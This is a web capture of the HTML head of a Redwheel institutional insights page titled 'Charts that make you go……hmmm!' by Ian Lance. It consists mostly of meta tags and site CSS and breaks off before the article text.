

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/au/en/institutional/insights/charts-that-make-you-gohmmm/
body_size: 72162
content:
<!DOCTYPE html>
<html lang="en-AU" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Charts that make you go……hmmm! | Institutional | Redwheel</title>
<meta name="description" content="Years of zero interest rates, central bank money printing and government bail outs appear to have created a stock market defined by speculative excesses. I"/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/au/en/institutional/insights/charts-that-make-you-gohmmm/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Charts that make you go……hmmm! | Institutional | Redwheel">
<meta property="og:description" content="Years of zero interest rates, central bank money printing and government bail outs appear to have created a stock market defined by speculative excesses. I">
<meta property="og:url" content="https://www.redwheel.com/au/en/institutional/insights/charts-that-make-you-gohmmm/">
<meta property="og:site_name" content="AU EN Institutional">
<meta property="og:updated_time" content="2024-09-04T18:07:19+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2021/02/48bb16664614a6a22a82e30936f24dd0/charts-hmm-1024x427.png">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2021/02/48bb16664614a6a22a82e30936f24dd0/charts-hmm-1024x427.png">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="334">
<meta property="og:image:alt" content="Chart">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Charts that make you go……hmmm! | Institutional | Redwheel">
<meta name="twitter:description" content="Years of zero interest rates, central bank money printing and government bail outs appear to have created a stock market defined by speculative excesses. I">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2021/02/48bb16664614a6a22a82e30936f24dd0/charts-hmm-1024x427.png">
<meta name="idio:author" content="Ian Lance">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/au\/en\/institutional\/#website","url":"https:\/\/www.redwheel.com\/au\/en\/institutional","name":"AU EN Institutional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/au\/en\/institutional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/au/en/institutional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/au/en/institutional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750357895' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-414{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-414 p{margin-bottom:24px;}.elementor-kit-414 a{color:#242424;}.elementor-kit-414 a:hover{color:#242424;}.elementor-kit-414 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-414 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-414 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-414 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-414 button,.elementor-kit-414 input[type="button"],.elementor-kit-414 input[type="submit"],.elementor-kit-414 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-414 input:not([type="button"]):not([type="submit"]),.elementor-kit-414 textarea,.elementor-kit-414 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-414 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */
